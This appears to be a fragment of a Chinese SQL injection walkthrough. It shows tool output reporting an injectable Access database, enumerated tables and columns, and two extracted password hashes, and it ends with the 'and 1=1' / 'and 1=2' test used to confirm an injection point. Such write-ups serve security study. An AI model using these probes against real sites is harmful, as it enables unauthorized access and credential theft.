 第8位 1
第9位 1
第10位 d
第11位 5
第12位 c
第13位 f
第14位 9
第15位 1
第16位 7
添加 猜解表名 添加 猜解列名 猜解内容 检测TOP: 3 自动检测下一条
检测信息
Access MSSQL
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有2条记录!
当前用户
password内容:024cc0a2e932b28e
password内容:492b84611d5cf917
图1
加上and 1=1 和 and1=2，返回了不同页面，确定有注
入点。